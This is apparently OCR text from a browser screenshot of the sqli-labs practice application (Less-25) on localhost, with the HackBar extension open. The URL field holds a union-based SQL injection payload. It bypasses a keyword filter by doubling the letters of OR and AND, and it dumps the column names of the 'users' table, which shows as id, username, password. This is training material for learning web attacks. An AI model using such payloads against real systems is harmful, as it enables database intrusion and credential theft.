 Your Login name:
Your Password:id,username,password
SQLI DUMB SERIE
All Your 'OR'
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/sqli/Less-25/index.php?
id=-1'%20union%20select%20null%2Cnull%2Cgroup_concat(COLUMN_NAME)%20FROM%20infoORrmation_sc
hema.columns%20WHERE%20TABLE_SCHEMA%20%3D%20'security'%20AandND%20TABLE_NAME%20%3D%20'users
'%20%7C%7C%20'